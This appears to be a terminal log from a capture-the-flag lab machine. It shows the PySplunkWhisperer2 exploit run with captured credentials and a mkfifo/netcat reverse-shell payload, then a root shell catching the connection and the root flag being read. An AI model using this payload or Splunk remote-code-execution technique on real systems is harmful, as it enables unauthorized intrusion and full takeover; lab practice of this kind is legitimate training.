 ➜ PySplunkWhisperer2 git:(master) ✗ python3 PySplunkWhisperer2_remote.py --host 10.129.2.21
--lhost 10.10.14.53 --username shaun --password Guitar123 --payload "rm /tmp/f;mkfifo /tmp/
f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.53 9002 >/tmp/f"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpmhzibrif.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.53:8181/
10.129.2.21 - - [02/May/2024 21:52:23] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
➜ ~ rlwrap nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.53] from (UNKNOWN) [10.129.2.21] 39426
bash: cannot set terminal process group (1174): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# whoami
whoami
root
root@doctor:/# hostname
hostname
doctor
root@doctor:/# cd /root;cat root.txt
cd /root;cat root.txt
3cdc47148bba70140f33c1acc3a67e27
root@doctor:/root#